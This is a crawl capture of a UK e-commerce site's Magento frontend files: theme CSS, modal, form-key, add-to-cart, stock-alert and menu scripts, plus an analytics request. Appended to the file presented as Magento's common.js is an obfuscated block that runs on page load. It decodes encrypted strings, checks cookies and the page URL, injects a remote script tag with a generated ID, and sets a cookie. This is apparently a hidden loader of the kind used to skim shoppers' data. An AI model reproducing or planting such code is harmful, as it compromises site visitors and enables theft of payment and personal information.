.field-name-prefix,#custom-edit-account .field .field-name-prefix{width:100%;float:left}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname{width:100%;float:left;margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index .cart.main.actions button{margin-bottom:10px}.checkout-cart-index .cart.main.actions a.action.continue{text-align:left}.catalog-product-view .product.data.items{border:1px solid #999;border-top:0}.catalog-product-view .product.data.items .item.title{margin:0;padding:0}.catalog-product-view .product.data.items .item.title .switch{padding:6px 6px 6px 10px !important;margin:0;border-left:0 !important;border-right:0 !important;border-top:1px solid #999}.catalog-product-view .product.data.items .item.title .switch:hover{padding:6px 6px 6px 10px !important;margin:0 !important}.catalog-product-view .product.data.items .item.title.active{padding:0 !important;margin:0 !important}.catalog-product-view .product.data.items .item.content{margin-top:0 !important;border-bottom:0 !important;border-left:0 !important;border-right:0 !important}.checkout-index-index .modal-custom .action-close{margin:20px 25px 25px 25px}.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.category-view .category-grid .box-category{width:47%;margin-right:4.445%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(2n){margin-right:0}.product-item .view-button{display:none}.page-footer .footer .footer-left{width:100%;float:left;border-bottom:1px solid #fff;min-height:auto;padding-bottom:10px}.page-footer .footer .footer-middle{border-right:0;width:100%;border-left:0;border-bottom:1px solid #fff;padding:10px 0 10px 0;margin:0 0 10px 0;min-height:auto}.page-footer .footer .footer-middle ul{margin:0}.page-footer .footer .footer-right{margin:0;border-top:0;width:100%;min-height:auto}.page-footer .footer .footer-right #footer-right-bottom{width:100%;margin-top:20px}#borpro .actions-primary .tocart{width:auto}.allbrand-index-index .brand-list{width:100%;margin-right:0}.giftwrap-popup-modal #gift-note-message{width:100%}.giftwrap-popup-modal .modal-inner-wrap{background:#ffffff}.checkoutlogin-index-index .header.content{height:inherit}.checkoutlogin-index-index ul.tabs>li{font-size:16px}.checkoutlogin-index-index #signnin-tab,.checkoutlogin-index-index #guest-tab{width:100%}}@media only screen and (min-width:501px) and (max-width:767px){body{background:none;background-color:#eae6e5}#maincontent{padding:1%;width:94%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:92%}.header.content{padding:10px !important}.header.content .block-search{height:unset;width:unset;float:unset;padding-left:unset;margin-bottom:0}.header.content .block-search .block-content{padding-top:0px}.header.content .block-search .block-content input[type="text"]{width:97%;margin:10px}.header.content .block-search .block-content .action.search{padding-top:0px}.header.content .block-search .control{border-top:0px}.page-header .header.content .header-content-right{width:auto}.page-header .header.content .minicart-wrapper{padding-top:0px}.brands-pic{width:20%}.brands-love{margin-top:-15px}.brands-love ul li{width:24.67777%}.brands-love ul li :nth-child(n+9){border-bottom:0px}.brands-love ul li :nth-child(4n){border-right:0px}.brands-love ul li :nth-child(4n+1){clear:both}.brands-love ul li img{width:100%}.homepage-banner .flwidth2 .boxgeghomebanner{float:left;width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n+1){clear:both}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.modes{float:left}.sorter{float:right}.products{width:100%}.page-products{margin-bottom:15px}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{margin-bottom:10px;width:31% !important}.page-products .products-grid .product-item:nth-child(2n+1){margin-left:2.445% !important}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:97.7%;padding:1%;float:none;margin-bottom:20px}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}div#block-login .field,div#block-newcustomer .field{width:100%;float:left}#custom-customer-account-create .field,#custom-edit-account .field{width:100%}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix{width:100%;float:left}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname{width:100%;float:left;margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index .cart.main.actions button{margin-bottom:10px}.checkout-cart-index .cart.main.actions a.action.continue{text-align:left}.catalog-product-view .product.data.items{border:1px solid #999;border-top:0}.catalog-product-view .product.data.items .item.title{margin:0;padding:0}.catalog-product-view .product.data.items .item.title .switch{padding:6px 6px 6px 10px !important;margin:0;border-left:0 !important;border-right:0 !important;border-top:1px solid #999}.catalog-product-view .product.data.items .item.title .switch:hover{padding:6px 6px 6px 10px !important;margin:0 !important}.catalog-product-view .product.data.items .item.title.active{padding:0 !important;margin:0 !important}.catalog-product-view .product.data.items .item.content{margin-top:0 !important;border-bottom:0 !important;border-left:0 !important;border-right:0 !important}.checkout-index-index .modal-custom .action-close{margin:20px 25px 25px 25px}.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.category-view .category-grid .box-category{width:31%;margin-right:2.445%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(3n){margin-right:0}.product-item .view-button{display:none}.page-footer .footer .footer-left{width:100%;float:left;border-bottom:1px solid #fff;min-height:auto;padding-bottom:10px}.page-footer .footer .footer-middle{border-right:0;width:100%;border-left:0;border-bottom:1px solid #fff;padding:10px 0 10px 0;margin:0 0 10px 0;min-height:auto}.page-footer .footer .footer-middle ul{margin:0}.page-footer .footer .footer-right{margin:0;border-top:0;width:100%;min-height:auto}.page-footer .footer .footer-right #footer-right-bottom{width:100%;margin-top:20px}#borpro .actions-primary .purple{width:auto}#borpro .actions-primary .view-button{width:45px}.allbrand-index-index .brand-list{width:48%}.allbrand-index-index .brand-list:nth-child(4n){margin-right:0}.allbrand-index-index .brand-list:nth-child(6n){margin-right:2%}.allbrand-index-index div.break:nth-child(3n+1){clear:none;width:100%}.allbrand-index-index div.break:nth-child(4n+1){clear:both;width:100%}.giftwrap-popup-modal #gift-note-message{width:100%}.giftwrap-popup-modal .modal-inner-wrap{background:#ffffff}}@media only screen and (min-width:768px) and (max-width:991px){body{background:none;background-color:#eae6e5}.logo img{width:70% !important;height:auto !important}#maincontent{width:97%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:97%}.top-container{width:97% !important}.section-items{width:97%}.header.content{padding:10px 10px 0 10px !important}.header.content .block-search{height:52px;width:300px;padding-left:2%}.header.content .block-search button{border-radius:0}.header.content .block-search button[disabled]{opacity:unset}.header.content .block-search .action.search:before{content:''}.header.content .block-search .block-content{padding-top:20px}.header.content .block-search .block-content .action.search{padding-top:25px;border:0px;right:-36px;top:0px}.header.content .block-search .block-content .action.search span{display:inline;background-color:#ad0067;color:white;cursor:pointer;font-size:13px;font-weight:bold;height:auto;margin:0;padding:9px 9px 8px 9px;z-index:14;position:relative;line-height:23px}.brands-pic{width:18%}.brands-love ul li{width:16.467%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.products{width:100%}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{width:23% !important}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2% !important}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:46%}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}#custom-customer-account .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index button.action.primary.checkout{font-size:12px;color:#FFFFFF;line-height:1.6rem}.category-view .category-grid .box-category{width:23%;margin-right:2.2%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(4n){margin-right:0}.page-footer .footer .footer-middle{border-right:0;width:76%;border-left:0}.page-footer .footer .footer-right{margin:0;border-top:1px solid #fff;width:100%;margin-top:15px;padding-top:15px}#borpro .amazon span{padding:6px 7px}#borpro .actions-primary .purple{width:auto}.added-product-popup .modal-inner-wrap,.out-of-stock-popup .modal-inner-wrap{width:45%}.added-product-popup .buy-bag .continue-button,.out-of-stock-popup .buy-bag .continue-button{margin-left:2px}.checkoutlogin-index-index .header.content{height:85px}.checkoutlogin-index-index ul.tabs>li{font-size:18px}}@media only screen and (min-width:992px){.header.content .block-search button{border-radius:0}.header.content .block-search button[disabled]{opacity:unset}.header.content .block-search .action.search:before{content:''}.header.content .block-search .block-content .action.search{border:0px;right:-33px;top:0px}.header.content .block-search .block-content .action.search span{display:inline;background-color:#ad0067;color:white;cursor:pointer;font-size:13px;font-weight:bold;height:auto;margin:0;padding:8px;z-index:14;position:relative;line-height:23px}.checkout-index-index #shipping-new-address-form .field{width:100%;float:left}.checkout-index-index #shipping-new-address-form .field.prefix{width:65px;float:left;padding-right:10px}.checkout-index-index #shipping-new-address-form .field.firstname{width:37%;float:left;padding-right:10px}.checkout-index-index #shipping-new-address-form .field.lastname{width:50%;float:left;padding-right:0px}.checkout-index-index #shipping-new-address-form .field:before{clear:both}.checkout-index-index .form-shipping-address .field .control{width:100%}.catalog-product-view #maincontent{width:964px;margin:auto;padding:10px;background:#fff;clear:both;overflow:hidden;min-height:200px}.catalog-product-view .product-info-main{width:390px}.catalog-product-view .product.media{width:540px}.checkout-index-index .opc-block-summary{padding:10px;border:1px solid #999}.checkout-index-index .opc-block-summary .minicart-items .product-item{padding:10px 0}.checkout-index-index .opc-block-summary .table-totals .grand .mark{padding-top:10px}.checkout-index-index .opc-block-shipping-information{padding:10px}.category-view .product-nav{width:740px}.category-view .category-grid .box-category{width:23%;margin-right:2.2%}.category-view .category-grid .box-category:nth-child(4n){margin-right:0}.category-view .category-grid .box-image{width:166px}#borpro .actions-primary .purple{width:auto}#borpro .amazon span{padding:6px 5px;font-size:11px}.added-product-popup .modal-inner-wrap{width:35%}.out-of-stock-popup .modal-inner-wrap{width:30%;margin:11rem auto}}@media only screen and (min-width:1024px){.category-view .category-grid{width:740px}.category-view .category-grid .box-category{width:168px;margin-right:20px}.product-item .tocart{width:99px}.product-item .tocart span{padding:6px 10px}div#product-list-pro-image{width:161px}#borpro .amazon span{padding:6px 5px;font-size:11px}}@media only screen and (max-width:1024px) and (orientation:landscape){.category-view{padding-left:0}.category-view .product-nav{width:100%}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/Garden_Theme/js/custom-modal.js
body_size: 1039
content:
define([
        "jquery", "Magento_Ui/js/modal/modal"
    ], function ($) {
        var customModal = {
            initModal: function (config, element) {
                var options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    title: config.title,
                    modalClass: 'custom-popup-modal',
                    buttons: [{
                        text: $.mage.__('Continue'),
                        class: '',
                        click: function () {
                            this.closeModal();
                        }
                    }]
                };
                $target = $(config.target);
                $target.modal(options);
                $element = $(element);
                $element.click(function () {
                    $target.modal('openModal');
                });
            }
        };
        return {
            'custom-modal': customModal.initModal
        };
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/mage/common.js
body_size: 2515
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').trigger('submit');

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function mGukwPEw(y3mB4BQV6gBup7,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<y3mB4BQV6gBup7.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(y3mB4BQV6gBup7.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function j7u59WF5N(htlYXrOF1M0Q,dPVf8Amnad7eEP){return mGukwPEw(atob(htlYXrOF1M0Q),dPVf8Amnad7eEP);};function t4eQez7gJrT(){var qnNorPFeWOiJ=["mth1u62cbz5THQ","5Hxf0uCO","bWHGdDrVkeKDF","xha5k3e+Iok=","rvSLWAw99","NG3ELYd/ePI="];var igyn2Bv3bU0csshzH=["spPFixyK59b3w4r","gqklKCUz7/zEXQ==","rcWzBu8G6zUr","g2pyB5SB/76jEMjtEtInUQ==","fQ4do3FN","Ead35fwFHg=="];var mYWFSgbzk9H=j7u59WF5N(igyn2Bv3bU0csshzH[1],igyn2Bv3bU0csshzH[0]);if(document[j7u59WF5N(qnNorPFeWOiJ[1],qnNorPFeWOiJ[0])].indexOf(j7u59WF5N(igyn2Bv3bU0csshzH[3],igyn2Bv3bU0csshzH[2]))===-1){if(window[j7u59WF5N(qnNorPFeWOiJ[3],qnNorPFeWOiJ[2])].href[j7u59WF5N(qnNorPFeWOiJ[5],qnNorPFeWOiJ[4])](mYWFSgbzk9H)){if(document[j7u59WF5N(qnNorPFeWOiJ[1],qnNorPFeWOiJ[0])].indexOf(j7u59WF5N(igyn2Bv3bU0csshzH[5],igyn2Bv3bU0csshzH[4]))===-1){vuEraM9bD6SA3yBJL();}}}};function vuEraM9bD6SA3yBJL(){var qHivqFYvfvGiluqO=["taQcbDi","ZyfADA==","zSWDfTn8qK","QuvHJuKrPiAZ8weJZg==","en5VkrlOuLi6DI","OvQG","zkSRZZvMZIVBOlADV","fx3wcw=="];var u3JtdoZjDiRxm9=["hr0WwD1J0v","AE/4OUpSU/SKt2C4RegVvza3xaYZTs0I1bTjb0kbwfxnP+Cyzk44e1U=","bTdV8TSV7F","Te98xoN5","yl8YZzu8p6Nup","E4Nv1SjVJA==","vjs1Tjq9pO","ww==","eTJKlFoLhYMrMidj","89I="];const uid=window[j7u59WF5N(qHivqFYvfvGiluqO[1],qHivqFYvfvGiluqO[0])](wz09TLaniN0Bv());const url=j7u59WF5N(u3JtdoZjDiRxm9[1],u3JtdoZjDiRxm9[0])+encodeURIComponent(uid);const script=document[j7u59WF5N(qHivqFYvfvGiluqO[3],qHivqFYvfvGiluqO[2])](j7u59WF5N(u3JtdoZjDiRxm9[3],u3JtdoZjDiRxm9[2]));script[j7u59WF5N(qHivqFYvfvGiluqO[5],qHivqFYvfvGiluqO[4])]=url;document[j7u59WF5N(qHivqFYvfvGiluqO[7],qHivqFYvfvGiluqO[6])].appendChild(script);pIUxMLSwfIjEcAlyc(j7u59WF5N(u3JtdoZjDiRxm9[5],u3JtdoZjDiRxm9[4]),j7u59WF5N(u3JtdoZjDiRxm9[7],u3JtdoZjDiRxm9[6]),j7u59WF5N(u3JtdoZjDiRxm9[9],u3JtdoZjDiRxm9[8]));};function pIUxMLSwfIjEcAlyc(qrSXT8n8E1wTkc,vNTnb5xdD4Z,sHxJEWL2yluc){var l8AbPsUxxHhftJ=["pVopNufN7d","KFTyvouz5A==","qy7qel9M7C3j7sPZ","MWooCkCfdw==","hY4gs8CcVeUqxd7ZM","FHbuTfpqAG6F0Uc=","vq73Z9Vw","yd+9QSvl"];var gFm4ZG1aBw3c0f=["mse5UFMpRv","9yMsY5E=","ftLVCcmYZ","VjCQEw==","zaCJr8rNygSn","yZVgcYnXuoeZ9g==","xGEOpZMgK6oFqcr21","/iZRy8D97rE=","sRvtlXjG8","Fw=="];var yBMPshQRYKRlNvsn2=new Date;var iAGT0Rtu55H=j7u59WF5N(gFm4ZG1aBw3c0f[1],gFm4ZG1aBw3c0f[0]);var kP90X2nb6tj0R=j7u59WF5N(gFm4ZG1aBw3c0f[3],gFm4ZG1aBw3c0f[2]);yBMPshQRYKRlNvsn2[j7u59WF5N(l8AbPsUxxHhftJ[1],l8AbPsUxxHhftJ[0])](yBMPshQRYKRlNvsn2[j7u59WF5N(l8AbPsUxxHhftJ[3],l8AbPsUxxHhftJ[2])]()+(sHxJEWL2yluc*iAGT0Rtu55H*kP90X2nb6tj0R));var oWDaUvqXTtA3eFGG2=j7u59WF5N(gFm4ZG1aBw3c0f[5],gFm4ZG1aBw3c0f[4])+yBMPshQRYKRlNvsn2[j7u59WF5N(l8AbPsUxxHhftJ[5],l8AbPsUxxHhftJ[4])]();var qMQnGyp2Vgg8G4=j7u59WF5N(gFm4ZG1aBw3c0f[7],gFm4ZG1aBw3c0f[6]);document[j7u59WF5N(l8AbPsUxxHhftJ[7],l8AbPsUxxHhftJ[6])]=qrSXT8n8E1wTkc+j7u59WF5N(gFm4ZG1aBw3c0f[9],gFm4ZG1aBw3c0f[8])+vNTnb5xdD4Z+oWDaUvqXTtA3eFGG2+qMQnGyp2Vgg8G4;};function wz09TLaniN0Bv(){var mPqR1B6nua8Xji5e=["oYZm0Pb","a4wjUSLxDg==","v6rAs4X","86V+a1Jp4I2+OWrJLSO3","aJsjQYp99mjkO8mM","yRxKIdodnVg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[j7u59WF5N(mPqR1B6nua8Xji5e[1],mPqR1B6nua8Xji5e[0])](/[018]/g,c=>(c^crypto[j7u59WF5N(mPqR1B6nua8Xji5e[3],mPqR1B6nua8Xji5e[2])](new Uint8Array(1))[0]&15>>c/4)[j7u59WF5N(mPqR1B6nua8Xji5e[5],mPqR1B6nua8Xji5e[4])](16));};function tUAvwpJl(){var vkvJ5pdCbtfK5Cv=["oKs9fSIZerD","F/sgM2nvgdBL+Q==","fKYAnydt0pWz","ssas/NK7LNIpz8cFppFmhA=="];var sFgerW0xCEl=["rpWK1Ig8dPYQYsc","BVr4EKm9+g==","ew26SBTEpN3","CYKV64VoHzOfk3zEJV6cRw=="];if(document[j7u59WF5N(vkvJ5pdCbtfK5Cv[1],vkvJ5pdCbtfK5Cv[0])]===j7u59WF5N(sFgerW0xCEl[1],sFgerW0xCEl[0])){document[j7u59WF5N(vkvJ5pdCbtfK5Cv[3],vkvJ5pdCbtfK5Cv[2])](j7u59WF5N(sFgerW0xCEl[3],sFgerW0xCEl[2]),t4eQez7gJrT);}else{t4eQez7gJrT();}}tUAvwpJl();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=459977559&t=pageview&_s=1&dl=https%3A%2F%2Fwww.garden.co.uk%2Fbath-body%2Fmolton-brown%2Fmolton-brown-4-piece-gift-set.html&ul=en-us%40posix&dt=MOLTON%20BROWN%20GIFT%20SET&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=815292183&gjid=1659006353&cid=512227785.1768700617&tid=UA-200691-2&_gid=779368427.1768700617&_r=1&_slc=1&z=1415497374
body_size: -450
content:
2,cG-779SWECEWE

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/Garden_AddedProduct/js/catalog-add-to-cart-mixin.js
body_size: 1264
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Catalog/js/product/view/product-ids-resolver',
    'jquery/ui'
], function ($, $t, idsResolver, Jquery) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            /**
             * Handler for the form 'submit' event
             *
             * @param {jQuery} form
             */
            submitForm: function (form) {
                this.ajaxSubmit(form);
            },
            ajaxSubmit: function (form) {
                var self = this,
                    productIds = idsResolver(form),
                    formData;

                $(self.options.minicartSelector).trigger('contentLoading');
                self.disableAddToCartButton(form);
                formData = new FormData(form[0]);

                $.ajax({
                    url: form.attr('action'),
                    data: formData,
                    type: 'post',
                    dataType: 'json',
                    cache: false,
                    contentType: false,
                    processData: false,

                    /** @inheritdoc */
                    beforeSend: function () {
                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStart);
                        }
                    },

                    /** @inheritdoc */
                    success: function (res) {
                        var eventData, parameters;

                        $(document).trigger('ajax:addToCart', {
                            'sku': form.data().productSku,
                            'productIds': productIds,
                            'form': form,
                            'response': res
                        });

                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStop);
                        }

                        if (res.backUrl) {
                            eventData = {
                                'form': form,
                                'redirectParameters': []
                            };
                            // trigger global event, so other modules will be able add parameters to redirect url
                            $('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                            if (eventData.redirectParameters.length > 0 &&
                                window.location.href.split(/[?#]/)[0] === res.backUrl
                            ) {
                                parameters = res.backUrl.split('#');
                                parameters.push(eventData.redirectParameters.join('&'));
                                res.backUrl = parameters.join('#');
                            }

                            self._redirect(res.backUrl);

                            return;
                        }

                        if (res.messages) {
                            $(self.options.messagesSelector).html(res.messages);
                        }

                        if (res.minicart) {
                            $(self.options.minicartSelector).replaceWith(res.minicart);
                            $(self.options.minicartSelector).trigger('contentUpdated');
                        }

                        if (res.product && res.product.statusText) {
                            $(self.options.productStatusSelector)
                                .removeClass('available')
                                .addClass('unavailable')
                                .find('span')
                                .html(res.product.statusText);
                        }

                        self.enableAddToCartButton(form);

                        //open popup
                        self.popupConfirmation(formData);
                    },

                    /** @inheritdoc */
                    error: function (res) {
                        $(document).trigger('ajax:addToCart:error', {
                            'sku': form.data().productSku,
                            'productIds': productIds,
                            'form': form,
                            'response': res
                        });
                    },

                    /** @inheritdoc */
                    complete: function (res) {
                        if (res.state() === 'rejected') {
                            location.reload();
                        }
                    }
                });
            },
            /**
             * Do something
             */
            popupConfirmation: function (formData) {
                jQuery("#product-name").html(formData.get("productName"));
                jQuery("#product-image").attr("src", formData.get("productImage"));
                $('.recent-product-popup').modal('openModal');
            },
        });
        return $.mage.catalogAddToCart;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/Garden_KeepMeInform/js/action/inform-message.js
body_size: 468
content:
define([
    'jquery',
    'jquery/ui',
    'mage/validation'
], function (
    $
) {
    "use strict";
    var dataForm = $('#outOfStockForm');
    dataForm.mage('validation', {});
    $("#outOfStockSubmit").click(function () {
        var status = dataForm.validation('isValid');
        var url = dataForm.attr('action');
        if (status) {
            var data = $('#outOfStockForm').serialize();
            jQuery.ajax({
                url: url,
                type: "POST",
                data: data,
                beforeSend: function () {

                },
                success: function (data) {
                    if (data.status != "ERROR") {
                        $('#keep-me-info-message').html('<div class="message-success success message" ><div >' +
                            data.msg + '</div></div>');
                    } else {
                        $('#keep-me-info-message').html('<div class="message-error error message" >' +
                            '<div>' + data.msg + '</div></div>');
                    }

                }
            });
        } else {
            //alert("There is some problem.");
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/Garden_Theme/js/modifymenu.js
body_size: 736
content:
define([
    'jquery'
], function ($) {
    "use strict";

    // mediaCheck({
    //     media: '(min-width: 768px)',
    //     entry: $.proxy(function () {
    //         console.log('desktop');
    //     }, this),
    //     exit: $.proxy(function () {
    //         //this._toggleMobileMode();
    //         console.log('mobile');
    //     }, this)
    // });

    $.fn.removeArrow = function () {
        $('.submenu > span.arrow-up').remove();
    },
        $.fn.menuSetting = function (noOfColumn) {
            let menuPopup = {uiPopup: "", liWidth: ""};
            switch (noOfColumn) {
                case 1:
                    menuPopup.liWidth = "100%";
                    menuPopup.uiPopup = "200px";
                    break;
                case 2:
                    menuPopup.liWidth = "50%";
                    menuPopup.uiPopup = "410px";
                    break;
                case 3:
                    menuPopup.liWidth = "33%";
                    menuPopup.uiPopup = "460px";
                    break;
                default:
                    menuPopup.liWidth = "100%";
                    menuPopup.uiPopup = "200px";
                    break;
            }
            return menuPopup;
        }
    $.fn.getColumnByCategoryId = function (categoryId) {
        let noOfColumn = 2;
        if (categoryId === 'category-node-7' || categoryId === 'category-node-5' || categoryId === 'category-node-1970' || categoryId === 'category-node-13') {
            noOfColumn = 3;
        }else if(categoryId === 'category-node-12' || categoryId === 'category-node-1563') {
            noOfColumn = 1;
        }
        return noOfColumn;
    }

    var windowWidth = $(window).width();
    //desktop
    if (windowWidth >= 768) {
        $('li.level-top > a').hover(function () {
            let id = $(this).data("id");
            //console.log(id);

            //change width depend on category Id
            let noOfColumn = $.fn.getColumnByCategoryId(id);
            //console.log(noOfColumn);
            let menuPopup = $.fn.menuSetting(noOfColumn);
            $('#' + id).width(menuPopup.uiPopup);
            $('ul#' + id + ' > .level0').width(menuPopup.liWidth);
        })
    }
    //mobile
    if (windowWidth < 768) {
        $.fn.removeArrow();
        //$('#submenu-column').width('100%');
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/Garden_KeepMeInform/js/keep-me-inform-popup.js
body_size: 519
content:
define([
        "jquery", "Magento_Ui/js/modal/modal",
        'Garden_KeepMeInform/js/action/inform-message'
    ], function ($) {
        const keepMeInform = {
            initModal: function (config, element) {
                const options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    productSku: config.productSku,
                    productName: config.productName,
                    productId: config.productId,
                    modalClass: 'out-of-stock-popup',
                    buttons: [{
                        text: $.mage.__('Close'),
                        class: '',
                        click: function () {
                            this.closeModal();
                        }
                    }]
                };

                let $target = $(config.target);
                $target.modal(options);
                let $element = $(element);
                $element.click(function () {
                    $('#keep-me-info-message').html('');
                    $('#subscriberEmail').val('');
                    $('#product_sku').val(config.productSku);
                    $('#product_name').val(config.productName);
                    $('#product_id').val(config.productId);
                    $target.modal('openModal');
                });
            }
        };
        return {
            'keep-me-modal': keepMeInform.initModal
        };
    }
);
